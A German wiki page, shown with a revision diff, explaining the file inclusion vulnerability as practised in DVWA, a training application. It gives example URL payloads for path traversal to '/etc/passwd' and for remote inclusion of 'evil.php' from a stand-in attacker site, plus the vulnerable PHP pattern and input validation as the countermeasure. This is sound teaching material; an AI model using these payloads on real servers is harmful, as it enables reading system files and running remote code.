DVWA File Inclusion: Unterschied zwischen den Versionen

Zur Navigation springen

Zur Suche springen

| Zeile 14: | Zeile 14: | ||

*Verwendung von Variablen die von Außen verändert werden können ohne Kontrolle oder Einschränkung. | *Verwendung von Variablen die von Außen verändert werden können ohne Kontrolle oder Einschränkung. | ||

*z. Bsp. PHP: | *z. Bsp. PHP: | ||

| − | |||

<?php | <?php | ||

$file = $_GET[ 'page' ]; | $file = $_GET[ 'page' ]; | ||

| − | + | *Wird die Variable $file im weiteren Verlauf ohne Kontrolle verwendet, kann es zu dieser Schwachstelle kommen. | |

=Gegenmassnahmen= | =Gegenmassnahmen= | ||

*Kontrolle aller Daten, die von Aussen kommen. Niemals direkte Verwendung dieser Daten / Variablen. | *Kontrolle aller Daten, die von Aussen kommen. Niemals direkte Verwendung dieser Daten / Variablen. | ||

Version vom 15. Juni 2021, 13:43 Uhr

- Tritt auf, wenn der Client die Möglichkeit hat, Dateien mitzugeben, die der Server einbindet.



Local File Inclusion

- Ausführen einer Datei, die lokal auf dem Server vorliegt.

- z.Bsp. Anpassen der URL: ...?page=../../../../../../etc/passwd (oder auch ...?page=/etc/passwd)

Remote File Inclusion

- Download und Ausführen einer Datei von extern.

- z.Bsp. Anpassen der URL: ...?page=http://www.evilsite.com/evil.php

Ursache

- Verwendung von Variablen die von Außen verändert werden können ohne Kontrolle oder Einschränkung.

- z. Bsp. PHP:

<?php $file = $_GET[ 'page' ];

- Wird die Variable $file im weiteren Verlauf ohne Kontrolle verwendet, kann es zu dieser Schwachstelle kommen.

Gegenmassnahmen

- Kontrolle aller Daten, die von Aussen kommen. Niemals direkte Verwendung dieser Daten / Variablen.